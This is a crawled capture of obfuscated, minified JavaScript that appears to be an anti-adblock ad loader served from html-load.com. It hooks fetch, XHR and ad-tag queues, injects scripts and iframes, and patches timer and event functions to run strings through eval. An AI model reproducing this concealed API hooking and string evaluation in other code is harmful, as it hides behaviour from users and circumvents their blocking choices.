URL(window[ow(0x17b)][ow(0xae9)])[ow(0x102)][ow(0x396)](ow(0x2a1))&&ow(0x5cc)!==O1['A'][ow(0x40e)](ow(0x2a1),!0x1))return void O7['A'][ow(0x1ea)](ow(0x9b5));}if(bH[ow(0xe7e)]&&!bi)return void O7['A'][ow(0x1ea)](ow(0x671));null!==(bg=bH[ow(0xb43)])&&void 0x0!==bg&&bg[ow(0xf2a)]&&await async function(bo,bG){const oX=ow,bM=bo[oX(0xa68)](bB=>Array[oX(0x92c)](document[oX(0x6a7)](oX(0x6d4)[oX(0x5e1)](bB,'\x22]'))))[oX(0x1f7)](bB=>bB instanceof HTMLLinkElement)[oX(0xa60)](bB=>{const oQ=oX,bU=bB[oQ(0xa39)](oQ(0xae9));return bU?new Promise(bW=>{const oH=oQ,bN=document[oH(0xd5f)](oH(0x75e));bN[oH(0x4fb)]=!0x0,Array[oH(0x92c)](bB[oH(0xd68)])[oH(0x213)](bY=>{const ox=oH;bN[ox(0xdc8)](bY[ox(0x25e)],bY[ox(0x14e)]);}),bN[oH(0xae9)]=(0x0,O3['Wq'])({'protectUrlContext':bG,'url':bU,'kind':O3['MN'][oH(0x479)],'endpoint':O0['A'][oH(0x56a)]});let bu=null;const bS=bY=>{const ok=oH;null!==bu&&(clearTimeout(bu),bu=null),bN[ok(0x1cf)]=null,bN[ok(0x2ea)]=null,bW(bY);};bu=setTimeout(()=>{bS(!0x1);},0xbb8),bN[oH(0x1cf)]=()=>{const oE=oH;bB[oE(0x4fb)]=!0x0,bS(!0x0);},bN[oH(0x2ea)]=()=>{bS(!0x1);},bB[oH(0x5e9)](oH(0xb24),bN);}):Promise[oQ(0x2e8)](!0x1);}),bD=await Promise[oX(0x47e)](bM);O7['A'][oX(0x1ea)](oX(0xabc)[oX(0x5e1)](JSON[oX(0xe2f)](bD)));}(bH[ow(0xb43)][ow(0xf2a)],bs),O6['A'][ow(0x75b)]()&&O6['A'][ow(0x520)]()&&(0x0,b1['Y'])(bs),[ow(0xee6),ow(0x7e3),ow(0x178),ow(0x57c)][ow(0xf50)](bo=>location[ow(0x7f8)][ow(0xad5)](bo))&&setTimeout(()=>Ox(bs,!0x0),0x64);const bx=window,bk=(0x0,Or['VS'])(bH[ow(0xb43)]);if(Jn(bs,bx,bk,{'shouldHookDomContentLoadedLateListeners':!!bH[ow(0xfee)]}),function(bo,bG){const or=ow;var bM;if(O7['A'][or(0x1ea)](or(0x7c)),null!==(bM=window[or(0xe37)])&&void 0x0!==bM&&bM[or(0xb51)])return;const bD=window[or(0xe37)]||[];window[or(0xe37)]={'push':bW=>JI(bW),'__replaced':!0x0};for(const bW of[...bD][or(0x5eb)]())JI(bW);const bB=bN=>{const oP=or;if(oP(0x6fe)===bN[oP(0x100b)]){const bS=bN[oP(0xeb3)][0x0]instanceof Request?bN[oP(0xeb3)][0x0][oP(0x90)]:bN[oP(0xeb3)][0x0];O7['A'][oP(0x1ea)](oP(0x414),bN[oP(0xeb3)][0x0],oP(0x141),(0x0,Or['pI'])(bG,bS),oP(0x7b0),bo[oP(0x6fe)],bo[oP(0x6fe)][oP(0x455)]),(0x0,Or['pI'])(bG,bS)?bo[oP(0x6fe)](...bN[oP(0xeb3)])[oP(0xd34)](bN[oP(0x2e8)],bN[oP(0x9bb)]):bN[oP(0x9bb)](...bN[oP(0x9e2)]);}else{if(oP(0x501)===bN[oP(0x100b)]){const bY=OI['A'][oP(0x40e)](bo)[oP(0x842)][oP(0x40e)][oP(0x29e)](bN[oP(0x858)]);O7['A'][oP(0x1ea)](oP(0x247),bY),(0x0,Or['pI'])(bG,bY)||bN[oP(0x9bb)]();}else{if(oP(0x1ef)===bN[oP(0x100b)]){var bu;if(!bN[oP(0x47b)][oP(0x3c8)]||(null===(bu=bN[oP(0x47b)][oP(0x3c8)])||void 0x0===bu?void 0x0:bu[oP(0x7b9)])<0x2)return void bN[oP(0x55b)]();const bF=bN[oP(0x47b)][oP(0x3c8)][0x1];if((0x0,Or['pI'])(bG,bF)||bN[oP(0x55b)](),bN[oP(0x47b)][oP(0x9bf)])return;bN[oP(0x47b)][oP(0x9bf)]=!0x0;const bZ=new XMLHttpRequest();bZ[oP(0x7d9)]=bv=>{const op=oP;var bq,bL;bZ[op(0xd1c)]===XMLHttpRequest[op(0x4c7)]&&bN[op(0x47b)][op(0xa74)]&&(bN[op(0x47b)][op(0xa74)]=!0x1,bN[op(0x47b)][op(0x564)]={'readyState':bZ[op(0xd1c)],'response':bZ[op(0xfff)],'responseText':bZ[op(0xec)],'responseType':bZ[op(0x9a0)],'responseURL':bZ[op(0x3f8)],'responseXML':bZ[op(0x8fa)],'status':bZ[op(0x8c8)],'statusText':bZ[op(0x164)],'upload':bZ[op(0xdb3)]},Object[op(0x15a)](bv,op(0xb43),{'writable':!0x1,'value':bN[op(0x47b)]}),null===(bq=bN[op(0x47b)])||void 0x0===bq||null===(bq=bq[op(0x7d9)])||void 0x0===bq||null===(bL=bq[op(0x29e)])||void 0x0===bL||bL[op(0x29e)](bq,bN[op(0x47b)],bv));},bZ[oP(0x1cf)]=bv=>{const oo=oP;var bq,bL;bN[oo(0x47b)][oo(0x625)]&&bN[oo(0x47b)][oo(0xd5a)]&&(bN[oo(0x47b)][oo(0xd5a)]=!0x1,bN[oo(0x47b)][oo(0x564)]={'readyState':bZ[oo(0xd1c)],'response':bZ[oo(0xfff)],'responseText':bZ[oo(0xec)],'responseType':bZ[oo(0x9a0)],'responseURL':bZ[oo(0x3f8)],'responseXML':bZ[oo(0x8fa)],'status':bZ[oo(0x8c8)],'statusText':bZ[oo(0x164)],'upload':bZ[oo(0xdb3)]},Object[oo(0x15a)](bv,oo(0xb43),{'writable':!0x1,'value':bN[oo(0x47b)]}),null===(bq=bN[oo(0x47b)][oo(0x625)])||void 0x0===bq||null===(bL=bq[oo(0x29e)])||void 0x0===bL||bL[oo(0x29e)](bq,bN[oo(0x47b)],bv));},bZ[oP(0x2ea)]=bv=>{const oG=oP;var bq,bL;bN[oG(0x47b)][oG(0x2ea)]&&bN[oG(0x47b)][oG(0xd5a)]&&(bN[oG(0x47b)][oG(0xd5a)]=!0x1,Object[oG(0x15a)](bv,oG(0xb43),{'writable':!0x1,'value':bN[oG(0x47b)]}),null===(bq=bN[oG(0x47b)][oG(0x2ea)])||void 0x0===bq||null===(bL=bq[oG(0x29e)])||void 0x0===bL||bL[oG(0x29e)](bq,bN[oG(0x47b)],bv));},bZ[oP(0x9a3)][oP(0x29e)](bZ,...bN[oP(0x47b)][oP(0x3c8)]),bZ[oP(0x462)][oP(0x29e)](bZ);}}}},bU=window[or(0x73e)]||[];window[or(0x73e)]={'push':bN=>setTimeout(()=>bB(bN),0x0)};for(const bN of bU)JI(()=>bB(bN));}(bx,bk),bI[ow(0x554)]&&(0x0,Jh['I'])(bI[ow(0x554)],bf,bi,bs),null===(bV=bI[ow(0xf18)])||void 0x0===bV||bV){const bo=new URL(O0['A'][ow(0x56a)])[ow(0x7f8)];Of(bs,(0x0,O5['az'])(bs,O0['A'][ow(0x56a)]))[ow(0x50f)](bG=>{const oM=ow;O7['A'][oM(0x4a7)](oM(0xd1b)[oM(0x5e1)](bG)),(0x0,OC['Pf'])(bG,bo,async bM=>await O7['A'][oM(0x52e)](oM(0x240),bM));});}if(async function(bG,bM,bD){const oD=ow,bB=bM[oD(0xd4e)];bB&&bB[oD(0xb8d)]&&(window[oD(0xd64)]=window[oD(0xd64)]||{},window[oD(0xd64)][oD(0x500)]=window[oD(0xd64)][oD(0x500)]||[],window[oD(0xd64)][oD(0x500)][oD(0x6ec)](()=>{const ot=oD;window[ot(0xd64)][ot(0xb63)]()[ot(0xd2b)](ot(0x27a),bU=>{const oB=ot;if(bU[oB(0xa54)])return;const bW=function(bu,bS,bY,bF,bZ,bv){const oU=oB;var bq,bL;const by=bu[oU(0xbd1)][oU(0x1a2)],bh=by[oU(0xad5)](oU(0xda5))?null===(bq=by[oU(0x823)](oU(0xda5))[0x1])||void 0x0===bq?void 0x0:bq[oU(0x823)](':')[0x0]:Ov(),bA=function(bl,ba,c0,c1,c2,c3,c4,c5,c6,c7,c8,c9,cO,cC,cJ,cb,cc,cK,cT,cm,cz,cR,cj,cw,cd){const oW=oU;return{'dt':oW(0x21a),'pd':oW(0x379),'di':bl,'ap':'','sr':c0,'pp':c1,'md':'1','ui':c3,'ti':c4,'de':c5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':cb,'ai':cc,'pc':cK,'cr':cT,'cb':cm,'si':'','dm':cR,'pi':cj,'bt':'','gt':cd};}(bS[oU(0x8cf)],0x0,bY,bF,0x0,bh,Ov(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[oU(0xfdc)](navigator[oU(0xf64)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,bZ[oU(0x2f5)],bZ[oU(0x5fe)],bZ[oU(0x13e)][oU(0xa3a)]()[oU(0x784)](),bZ[oU(0xba6)],O4['A'][oU(0xb47)](0xf,0x1e),0x0,bZ[oU(0xc9b)]&&oU(0x4d7)==typeof bZ[oU(0xc9b)][0x0]&&oU(0x4d7)==typeof bZ[oU(0xc9b)][0x1]?''[oU(0x5e1)](bZ[oU(0xc9b)][0x0],'x')[oU(0x5e1)](bZ[oU(0xc9b)][0x1]):'',bZ[oU(0xba6)],0x0,bv||(null===(bL=bu[oU(0xd64)][oU(0xb63)]()[oU(0x57b)](oU(0xcf4)))||void 0x0===bL?void 0x0:bL[0x0])||'');return bA;}(window,bG,bB[oB(0x43c)],bB[oB(0x87e)],bU,bD),bN=((bu,bS)=>{const oN=oB,bY=new URL(oN(0x400));Object[oN(0x895)](bS)[oN(0x213)](bZ=>{const ou=oN;let [bv,bq]=bZ;bq&&bY[ou(0x102)][ou(0xb3)](bv,bq);});const bF=bu[oN(0xbd1)][oN(0xd5f)](oN(0xa21));return bF[oN(0x72e)]=(0x0,O3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':bY[oN(0xae9)],'endpoint':O0['A'][oN(0x56a)]}),bF[oN(0xdc8)](oN(0x768),oN(0x5cc)),bF;})(window,bW);document[oB(0xa50)][oB(0x906)](bN);});}));}(bs,bH,bI[ow(0xcf4)]),!0x1===(null===(bX=bH[ow(0xe86)])||void 0x0===bX?void 0x0:bX[ow(0x3f0)])){const bG=bH[ow(0xe86)][ow(0xfd8)]||[ow(0xd8f)];(0x0,b0['je'])(bG);}bH[ow(0xa30)]||(0x0,b0['lD'])(bH[ow(0x6cd)]||[]),(0x0,b0['N2'])(bH[ow(0x6cd)]||[]),function(bM,bD,bB){const oS=ow,bU=[],bW=Array[oS(0x92c)](bM[oS(0xbd1)][oS(0x6a7)](oS(0x761)));for(const bN of bW)try{const bu=bN[oS(0xc43)];if(!bu)continue;if(!J3(bu))continue;JR(bu,bD,bB,bU);}catch(bS){}}(bx,bs,bk);const bE=Jj(bx,bs,bk),br=0x3e8;let bP=0x0;function bp(bM){const oY=ow;if(document[oY(0x8e)])return bP=bM,requestAnimationFrame(bp);bM-bP>=br&&(window[oY(0x13d)]?window[oY(0x13d)](bE,{'timeout':0x78}):setTimeout(bE,0x0),bP=bM),requestAnimationFrame(bp);}requestAnimationFrame(bp);}finally{Jf();}})(b4,bJ,bc,bK);}catch(bs){O7['A'][oO(0x4a7)](bs,oO(0xd3a),bs[oO(0x8d0)]),O7['A'][oO(0x52e)](oO(0x518),oO(0xe03)+bs[oO(0x74b)]());}}catch(bI){throw bI;}finally{Jf(),(0x0,OU['H4'])();}})(b2);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28691
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=252]})(n,o)}function t(){const e=["reserved1Output","indexOf","/resources/","Number","defineProperty","document.getElementsByClassName","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","append","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","btoa","ZmthZA==","no purpose 1 consent","string","raptive","HTMLIFrameElement","frames","setItem","safari","reject","&host=","gpt-anymind","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","filter","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","coupang-dynamic","protocol","HTMLLinkElement","toLowerCase","connection","querySelector","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","core-ads","gpt-adshield","papi","unknown","calculatorsoup.com","headers","evaluate","dmtkcw==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","gpt-minutemedia","googletag","NmFreWhvcjgwbTM3c2xmdzF2eHA=","EventTarget_addEventListener","edge","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","&error=","document.classList.remove not work","parseInt","XMLHttpRequest.onreadystatechange","cache_is_blocking_ads","), url: ","ariaLabel","message","opera","2797452nnsYSE","RegExp","userAgent","char must be length 1","document.getElementById","edg/","abc","getBoundingClientRect","test/v1ew/failed","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","set","textContent","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","traffective","&type=negotiate_fail","input","setTimeout","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","prototype","apply","then","status","cmVzZXJ2ZWQx","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","cmVzZXJ2ZWQxT3V0cHV0","children","currentScript","classList","IntersectionObserverEntry","14eLiXzv","cadmus script blocked","_as_req","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","some","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","closest","xhr.onreadystatechange not set","__sa_","CrOS","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Chrome/","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","})()","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","ar-v1","javascript:","[data-uri]","dispatchEvent","try-catch","HTMLMetaElement","MessageEvent","width","top","gpt-funke","as_loader_version","flatMap","profile","naver","href","can't access user-agent","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","transferSize","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","charAt","X-Crc32","img","wp-data","parent","purpose","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","duration","tcloaded","iterator","stack","_fa_","string-try-catch",", StatusCode: [","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","json","warn","as-extra","d2VneWpwenV4MzhxMmE5dm1pZm90","documentElement","fetchScript error(status: ","hostname","cmVzZXJ2ZWQy","ddg/","from","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","name","Css","/script/","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","setAttributeNS","promise tainted","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","now","document","android","ping","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","polarbyte","combo","insertBefore","parentElement","Invalid protect url: ","toString","cWJ1dw==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","focus/","replaceScriptElementAsync","element-tagName","Element_getAttribute","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","floor","fuse","as-async","Document","about:","adthrive","inventory_name","domain switched","Promise","replaceState","poster","baseURI","undefined","bmxvYw==","__gpp not found within timeout","data:","mailto:","extra","domain switch: no src attribute","&domain=","readyState","&title=","Window","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","true","AdShield API","Click","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","scrollY","setAttribute","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","anymind","document - find element","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","adshieldMaxRTT","__tcfapi","source","findLastIndex","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Failed to load website due to adblock: ","gpt-ima-adshield","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","open","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","fXFCPHpgUFpbWUg6MHNqdmFPcA==","document - link element","gecko/","parseFloat","data-src","randomize","freestar","random","Failed to decode protect-url: url is empty","aWQ=","alert","fxios/","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","as_","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","abs","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","data-query","HTMLMediaElement","], X-Crc32: ","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","document.documentElement.clientWidth, clientHeight","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","wrong googletag.pubads()","srcdoc",'":[{"id":"',"response","json.parse","EventTarget","setHTMLUnsafe","Invalid protect url prefix: ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Date.now","190dsQjIA","version=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","height","copyScriptElement","send","__tcfapi not found within timeout","target","language","removeItem","MessagePort","setImmediate","useragent","http","CSSStyleSheet","document.head.appendChild, removeChild, childNodes","Element_setAttribute","players","get","bnh6bg==","2379480UknjLS","div#contents > span#ads","(function(){","useractioncomplete","parentNode","catch","scrollX","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","removeEventListener","whale","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","edgios","div#contents","http:","tel:","lastIndexOf","responseXML","removeAttribute","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","innerHeight","em5iZw==","test","inventories_key","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","document.querySelectorAll","consents","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","reload","async","document.classList.contains","responseURL","dable-tdn","alphaStr","initial","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","&is_brave=","stopImmediatePropagation","(E2) Invalid protect url: ","width not set properly","toPrimitive","appendScriptElementAsync","Worker","geniee","output","HTMLFormElement","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","startsWith","version","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","http://","IFrame","HTMLSourceElement","log","data-resource","constructor","ssmas","firefox","debug","matchAll","text","fetchScript error(script malformed), url: ","sping","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Version/","Y29rcQ==","encodeURI","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","close-error-report","srcset","ing","gpt-adpushup","getTime","getPropertyValue","reduce","XMLHttpRequest","Integrity check failed: ","outerHTML","insertAdjacentElement","gpt-nextmillenium","DOMParser","setIsTcfNeeded","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","tpmn","Script","adingo","html","dable","getEntriesByType","__gpp","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Date","origin","remove","N3k6eDIxOF1VI05DfW5XYU1Te0w=","def","gpt-clickio","status code: ","as-revalidator","Timed out waiting for consent readiness","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","pathname","script:","reserved2Input","getElementsByTagName","v7.5.65","isSleipnir","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","document.querySelector","aXJycg==","document.getElementsByTagName","adshield-api","childNodes",", source length: ","article","call","tri",'{"type": "tag", "marshalled": "<html></html>"}',"pubkey","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","reserved1Input","Forcepoint","dataset","opr","math-random","adsinteractive","@@toPrimitive must return a primitive value.","host","getWindowId","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","samsungbrowser","right","ar-yahoo-v1","URL","symbol","JSON","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","gpt-adingo","hidden","token=","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","&request_id=","cmVzZXJ2ZWQyT3V0cHV0","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","tagName","writeln","Math","Range","str","span","Map","jkl","https://","getElementById","&url=","onLine","Response","test/view/passed","includes","join","aXRoYw==","encodedBodySize","getOwnPropertyDescriptor","isGecko","visualViewport","error","player","FontFace","shift","&message=","hasAttribute","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","URLSearchParams","isFirefox","nhn","ZWhvcg==","rel","loader-check","gpt-andbeyond","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","pubads","isArray","HTMLScriptElement","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","fromCharCode","elem","elementFromPoint","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","scrollWidth","gpt-adsinteractive","contains","querySelectorAll","createObjectURL","isSafari","resources-v2://","trim","ZndiaA==","atob","reserved2","contentDocument","Failed to fetch script: ","body","data","confirm","child-0","Node_insertBefore","resource","stringify","write","addModule","script","gpt-publisher","Clean.io Inc.","wrong contentWindow","atob-btoa","sendBeacon","AS-ENCODED-VAL","searchParams","3509192tOKEnG","nextSibling","Node_appendChild","HTMLAnchorElement","edl","tag","dXl5aw==","Object","getItem","url","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","parse","slice","HTMLStyleElement","_isTcfNeeded","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","error on contentWindow","regexp-test","httpEquiv","as_window_id","sleipnir/","listenerId","eval","/report?","tags","intersectionRatio","parseFromString","a3luYg==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","navigator","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","resolve","all","sdkVersion","693786AZrhuS","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[native code]","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","scribd.com","w2g","self",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"PerformanceResourceTiming","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Error","reverse","chrome","hostage","aditude","endpoint","check","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","a2Zwdg==","string-api","document.createElement","exec","DocumentFragment","match","cultureg","encodeURIComponent","getElementsByClassName","HTMLVideoElement","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","decodeURIComponent","length","Yml4cXJod245emptNTRvMTJmZTBz","outerWidth","findIndex","script not executed(blob)","boundingClientRect","https://html-load.com","outerHeight","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","https:","sentrySampleRatio","add","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","stopPropagation","geniee-prebid","getGPPData","title","c3ZtbQ==","charset","getDeviceInfo","referrer","cmVzZXJ2ZWQySW5wdXQ=","brave","recovery","100613NBFxMZ","attributes","opt/","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Cf-Ray","revokeObjectURL","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","iframe","cmVzZXJ2ZWQxSW5wdXQ=","load","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","requestIdleCallback not exists","c204ZmtocndhOTR5MGV1cGoybnEx","number","eventName","cookie","String","aW5wdXQ=","requestIdleCallback","Zm1qeA==","min","sectionChange","scrollHeight","eWJmcQ==","utf-8","innerWidth",", X-Length: ","gpt-geniee","loading","onreadystatechange","cmd","element-attributes","text/css","postMessage","intersectionRect","keyval","responseText","PerformanceEntry","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Node_baseURI","fetch","AdShield API cmd.push 